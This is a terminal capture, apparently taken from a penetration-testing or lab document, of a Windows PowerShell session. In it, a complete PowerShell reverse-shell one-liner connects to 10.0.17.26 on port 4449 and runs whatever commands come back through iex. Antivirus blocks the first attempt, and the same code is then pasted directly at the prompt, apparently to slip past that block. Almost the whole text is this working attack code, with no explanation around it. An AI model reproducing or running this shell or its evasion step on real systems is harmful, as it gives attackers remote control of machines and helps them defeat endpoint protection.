 C:\Users\david-adm>powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.17.26',4449); $stream = $clien
t.GetStream();[byte[]]$bytes = 0..65535|%{0}; while(($i = $stream.Read($bytes, 0, $bytes.length)) -ne 0){;$data= (New-Ob
ject -TypeName System.Text.ASCIIENcoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String);$sendback2 =
$sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,
0,$sendbyte.Length);$stream.Flush()};$client.Close()"
At line:1 char:1
+ $client = New-Object System.Net.Sockets.TCPClient('10.0.17.26',4449); ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\david-adm> $client = New-Object System.Net.Sockets.TCPClient('10.0.17.26',4449); $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0}; while(($i = $stream.
Read($bytes, 0, $bytes.length)) -ne 0){;$data= (New-Object -TypeName System.Text.ASCIIENcoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String);$sendback2 = $
sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()